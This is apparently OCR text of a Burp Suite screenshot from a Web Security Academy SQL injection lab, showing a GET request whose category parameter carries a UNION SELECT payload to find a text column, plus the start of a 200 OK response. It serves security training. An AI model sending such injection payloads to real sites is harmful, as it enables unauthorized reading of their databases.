 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'UNION+SELECT+NULL,'A',NULL-- HTTP/2
2 Host: 0ab900c104882a72820e57d500310075.web-security-academy.net
3 http/2:
4 Cookie: session=F9LqxI4zbMbPhriucIY4P8gQDi0hQf2q
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5137
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academy
10 <link href=/resources/css/labsEcommerce.css
11 <title>
SQL injection UNION attack, finding a col